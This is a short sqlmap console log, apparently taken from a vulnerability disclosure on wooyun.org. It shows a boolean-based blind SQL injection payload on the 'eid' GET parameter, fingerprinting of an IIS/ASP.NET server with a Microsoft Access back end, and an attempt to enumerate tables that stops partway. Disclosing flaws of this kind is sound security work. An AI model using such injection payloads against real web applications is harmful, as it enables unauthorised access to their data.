 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: eid=16 AND 9778=9778
---
[22:40:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[22:40:42] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:40:42] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[22:40:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:40:42] [INFO] retrieved:
[22:40:43] [INFO] heuristics detected web page charset 'ascii'
[22:40:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[22:40:43] [WARNING] unable to retrieve the number of tables for database 'Micro
www.wooyun.org